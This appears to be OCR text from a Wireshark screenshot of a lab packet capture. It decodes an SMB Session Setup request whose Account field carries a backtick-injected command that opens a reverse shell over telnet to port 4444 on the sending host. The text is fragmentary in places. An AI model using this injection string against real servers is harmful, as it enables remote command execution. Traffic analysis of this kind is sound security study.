 File Edit View
smb
ssion... +
No. Time
4 0.0029
6 0.0039
8 0.0192
21 0.0533
sh -c '(s…
OGON_FAILU…
Reserved: 0000
Tree ID: 0
Process ID: 16746
User ID: 0
Multiplex ID: 21374
Session Setup AndX Request (0x73)
Word Count (WCT): 13
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0
Max Buffer: 65503
Max Mpx Count: 2
VC Number: 1
Session Key: 0x0000149c
ANSI Password Length: 24
Unicode Password Length: 24
Reserved: 00000000
Capabilities: 0x00000040, NT Status Codes
Byte Count (BCC): 222
ANSI Password: 4b602cf119133b5bf4869a48863da7956786bdb36ce75ce6
Unicode Password: 80c55d0eb0998dbf458e4cb749dbda901032c760f015457f
Account: /=`nohup sh -c '(sleep 3812|telnet 192.168.1.189 4444|while : ; do sh && break; done…
Primary Domain: .
Native OS: Windows 2000 2195
Native LAN Manager: Windows 2000 5.0
No.: 8 · Time: 0.019252 · Source: 192.168.1.189 · Destination: 192.… && break; done 2>&1|telnet 192.168.1.189 4444 >/dev/null 2>&1 &)'`
Tanca Ajuda
Frame 8: 353 bytes on wire (2824 bits), 353 bytes captured (2824 bits)
Ethernet II, Src: CadmusCo_a9:4b:22 (08:00:27:a9:4b:22), Dst: CadmusCo_0f:d5:e2 (08:00:27:0f:d5:e2)
Internet Protocol Version 4, Src: 192.168.1.189, Dst: 192.168.1.188
Transmission Control Protocol, Src Port: 41908 (41908), Dst Port: 139 (139), Seq: 89, Ack: 102, Len: 287
NetBIOS Session Service
SMB (Server Message Block Protocol) (smb), 283 bytes Packets: 29 · Displayed: 4 (13.8%) · Load time: 0:0.6 Profile: Default